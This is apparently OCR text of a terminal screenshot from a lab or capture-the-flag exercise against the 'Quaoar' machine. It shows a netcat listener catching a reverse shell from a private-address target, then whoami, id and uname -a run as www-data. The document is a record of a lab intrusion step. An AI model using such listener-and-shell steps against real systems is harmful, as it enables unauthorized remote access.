 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvvp 1234
listening on [any] 1234 ...
172.16.250.131: inverse host lookup failed: Unknown host
connect to [172.16.250.129] from (UNKNOWN) [172.16.250.131] 60012
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i6
86 i686 i386 GNU/Linux
 23:34:48 up 1 day,  2:53,  0 users,  load average: 0.00, 0.01, 0.05
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ uname -a
Linux Quaoar 3.2.0-23-generic-pae #36-Ubuntu SMP Tue Apr 10 22:19:09 UTC 2012 i6
86 i686 i386 GNU/Linux
$